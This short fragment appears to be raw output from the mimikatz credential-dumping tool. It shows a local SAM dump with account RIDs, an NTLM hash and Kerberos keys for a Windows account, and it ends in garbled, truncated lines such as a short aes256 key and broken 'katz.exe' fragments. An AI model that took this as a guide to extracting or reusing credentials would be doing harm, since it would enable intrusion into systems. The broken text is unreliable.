 mimikatz 2.2.0 x64 (oe.eo)
SAMKey : f481211309635ab0d58b96e1c5f1cd6e
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: e6a7c4501d12ceb0517ed4635f6a2d1b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : b2c90465f21fd3b1ae80e64962146da8
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 6212c69de6e1315b3b56c0a69140dca549ae4e5c67c1a48550bf9a
aes128_hmac (4096) : 5a5cfad9fe900bb2febf97690b2bedf0
des_cbc_md5 (4096) : 834a047c76b93eb9
* Packages *
NTLM-Strong-NTOWF
非交互式
katz.exe “
katz.exe “